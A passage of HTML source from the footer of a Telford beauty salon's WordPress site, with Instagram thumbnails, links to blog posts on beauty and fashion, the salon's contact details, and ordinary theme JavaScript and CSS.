                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/Bf5ea7Ng5dj" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/vp/e519f3714eba6aba17fb482b37e8ddb7/5B3F4853/t51.2885-15/e35/c215.0.594.594/28155960_1382081418602364_8988638248628649984_n.jpg"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/Bf5XTMIAo_D" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/vp/61d42154cab4a19b2601f16e08838585/5B4DEA54/t51.2885-15/s640x640/sh0.08/e35/c0.88.709.709/28427405_1979486315635684_416407928434589696_n.jpg"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/Bf4M1hwAOuw" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/vp/d4eb4b7d03bcdad185b5e6034adf7387/5B3FC8F6/t51.2885-15/s640x640/sh0.08/e35/28428311_1729366223784140_3603431300251254784_n.jpg"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/Bf2z1XNAx_d" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/vp/085fe372d291a26c269265a4a561cadd/5B3B1B17/t51.2885-15/e35/c0.54.430.430/28158572_1958589370821224_3180506940060991488_n.jpg"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_695f71ab55c87_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_695f71ab55c87" ><script>var block_td_uid_10_695f71ab55c87 = new tdBlock();
block_td_uid_10_695f71ab55c87.id = "td_uid_10_695f71ab55c87";
block_td_uid_10_695f71ab55c87.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Our Beauty Blog","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_10_695f71ab55c87_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_695f71ab55c87_rand","tdc_css_class_style":"td_uid_10_695f71ab55c87_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_695f71ab55c87.td_column_number = "1";
block_td_uid_10_695f71ab55c87.block_type = "td_block_7";
block_td_uid_10_695f71ab55c87.post_count = "3";
block_td_uid_10_695f71ab55c87.found_posts = "3";
block_td_uid_10_695f71ab55c87.header_color = "";
block_td_uid_10_695f71ab55c87.ajax_pagination_infinite_stop = "";
block_td_uid_10_695f71ab55c87.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_10_695f71ab55c87);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Our Beauty Blog</span></h4></div><div id=td_uid_10_695f71ab55c87 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/how-to-pick-the-perfect-house-plant-for-positive-energy/" rel="bookmark" title="How to Pick the Perfect House Plant for Positive Energy"><img width="100" height="70" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/11/1-100x70.jpg" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/11/1-100x70.jpg 100w, http://www.thebeautysnug.co.uk/wp-content/uploads/2017/11/1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="How to Pick the Perfect House Plant for Positive Energy"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/how-to-pick-the-perfect-house-plant-for-positive-energy/" rel="bookmark" title="How to Pick the Perfect House Plant for Positive Energy">How to Pick the Perfect House Plant for Positive Energy</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/10-most-affordable-jewellery-basics-to-buy-right-now/" rel="bookmark" title="10 Most Affordable Jewellery Basics to Buy Right Now"><img width="100" height="70" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/11/2-100x70.jpg" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/11/2-100x70.jpg 100w, http://www.thebeautysnug.co.uk/wp-content/uploads/2017/11/2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="10 Most Affordable Jewellery Basics to Buy Right Now"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/10-most-affordable-jewellery-basics-to-buy-right-now/" rel="bookmark" title="10 Most Affordable Jewellery Basics to Buy Right Now">10 Most Affordable Jewellery Basics to Buy Right Now</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/the-most-amazing-silver-accessories-to-buy-this-fall/" rel="bookmark" title="The Most Amazing Silver Accessories to Buy This Fall"><img width="100" height="70" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/11/3-100x70.jpg" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/11/3-100x70.jpg 100w, http://www.thebeautysnug.co.uk/wp-content/uploads/2017/11/3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="The Most Amazing Silver Accessories to Buy This Fall"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/the-most-amazing-silver-accessories-to-buy-this-fall/" rel="bookmark" title="The Most Amazing Silver Accessories to Buy This Fall">The Most Amazing Silver Accessories to Buy This Fall</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_695f71ab58065_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_695f71ab58065" ><script>var block_td_uid_11_695f71ab58065 = new tdBlock();
block_td_uid_11_695f71ab58065.id = "td_uid_11_695f71ab58065";
block_td_uid_11_695f71ab58065.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Recently Read Posts","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_11_695f71ab58065_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_695f71ab58065_rand","tdc_css_class_style":"td_uid_11_695f71ab58065_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_695f71ab58065.td_column_number = "1";
block_td_uid_11_695f71ab58065.block_type = "td_block_7";
block_td_uid_11_695f71ab58065.post_count = "3";
block_td_uid_11_695f71ab58065.found_posts = "74";
block_td_uid_11_695f71ab58065.header_color = "";
block_td_uid_11_695f71ab58065.ajax_pagination_infinite_stop = "";
block_td_uid_11_695f71ab58065.max_num_pages = "25";
tdBlocksArray.push(block_td_uid_11_695f71ab58065);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Recently Read Posts</span></h4></div><div id=td_uid_11_695f71ab58065 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/how-to-find-the-perfect-sunglasses-for-your-face-shape/" rel="bookmark" title="How to Find the Perfect Sunglasses for Your Face Shape"><img width="100" height="70" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/11/9-100x70.jpg" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/11/9-100x70.jpg 100w, http://www.thebeautysnug.co.uk/wp-content/uploads/2017/11/9-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="How to Find the Perfect Sunglasses for Your Face Shape"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/how-to-find-the-perfect-sunglasses-for-your-face-shape/" rel="bookmark" title="How to Find the Perfect Sunglasses for Your Face Shape">How to Find the Perfect Sunglasses for Your Face Shape</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/facials/" rel="bookmark" title="Facials"><img width="100" height="70" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2015/04/facials-100x70.png" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2015/04/facials-100x70.png 100w, http://www.thebeautysnug.co.uk/wp-content/uploads/2015/04/facials-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Facials"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/facials/" rel="bookmark" title="Facials">Facials</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="http://www.thebeautysnug.co.uk/nail-and-acrylics/" rel="bookmark" title="Nails"><img width="100" height="70" class="entry-thumb" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/stock-image-70193699-xl-2015-100x70.jpg" srcset="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/stock-image-70193699-xl-2015-100x70.jpg 100w, http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/stock-image-70193699-xl-2015-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Nails"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.thebeautysnug.co.uk/nail-and-acrylics/" rel="bookmark" title="Nails">Nails</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_12_695f71ab59904_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_695f71ab59904" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Our Blog Categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="http://www.thebeautysnug.co.uk/category/beauty/fragrances/">Fragrances<span class="td-cat-no">14</span></a></li><li><a href="http://www.thebeautysnug.co.uk/category/beauty/hair-care/">Hair Care<span class="td-cat-no">14</span></a></li><li><a href="http://www.thebeautysnug.co.uk/category/beauty/make-up/">Make up<span class="td-cat-no">14</span></a></li><li><a href="http://www.thebeautysnug.co.uk/category/beauty/outfits/">Outfits<span class="td-cat-no">14</span></a></li><li><a href="http://www.thebeautysnug.co.uk/category/beauty/skin-care/">Skin Care<span class="td-cat-no">14</span></a></li><li><a href="http://www.thebeautysnug.co.uk/category/beauty/style/">Style<span class="td-cat-no">14</span></a></li><li><a href="http://www.thebeautysnug.co.uk/category/fashion/">Fashion<span class="td-cat-no">14</span></a></li><li><a href="http://www.thebeautysnug.co.uk/category/lifestyle/">Lifestyle<span class="td-cat-no">14</span></a></li><li><a href="http://www.thebeautysnug.co.uk/category/wellness/">Wellness<span class="td-cat-no">14</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://www.thebeautysnug.co.uk/"><img class="td-retina-data" src="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/logo.png" data-retina="http://www.thebeautysnug.co.uk/wp-content/uploads/2017/12/logo.png" alt="The Beauty Snug" title="The Beauty Snug" width="544" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Our aim here at The Beauty Snug in Wellington, Telford is to bring YOU some of the most prestigious and sought after salon products & treatments within the industry. We follow ‘trends’ from Beverley Hills, London & Paris infact from across the world!<div class="footer-email-wrap">Contact us: <a href="mailto:fabulous@thebeautysnug.co.uk">fabulous@thebeautysnug.co.uk</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thebeautysnugshropshire" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thebeautysnugtelford/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://pinterest.com/thebeautysnug/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/thebeautysnug" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="#">About</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="#">Contact</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <a href="http://www.etakcreative.co.uk">ETAK Creative - Telford Web design</a>            </div>

                                <div class="td-pb-span tdm-sub-footer-phone">
                        <span>Tel:</span> 01952353535                    </div>
                
                                    <div class="td-pb-span tdm-sub-footer-email">
                        <span>Email:</span> liz@thebeautysnug.co.uk                    </div>
                
                            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.5 (rara)
        Deploy mode: deploy
        Speed booster: v4.9

        uid: 695f71ab5b34f
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrapper
{
  background-color: #ffffff;
  padding-top: 0x;
  padding-bottom: 0px;
  color: #626381;
  position: relative;
}
.td-main-page-wrap
{
  padding-top: 0px;
}
</style>

<script type='text/javascript' src='http://www.thebeautysnug.co.uk/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.5'></script>
<script type='text/javascript' src='http://www.thebeautysnug.co.uk/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.thebeautysnug.co.uk/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.thebeautysnug.co.uk/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.thebeautysnug.co.uk/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1f7fa1;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #1f7fa1 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #1f7fa1 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1f7fa1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1f7fa1 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #1f7fa1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1f7fa1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1f7fa1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1f7fa1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1f7fa1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1f7fa1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1f7fa1 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1f7fa1;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1f7fa1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(31, 127, 161, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #0085a9;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0085a9 !important;
    }


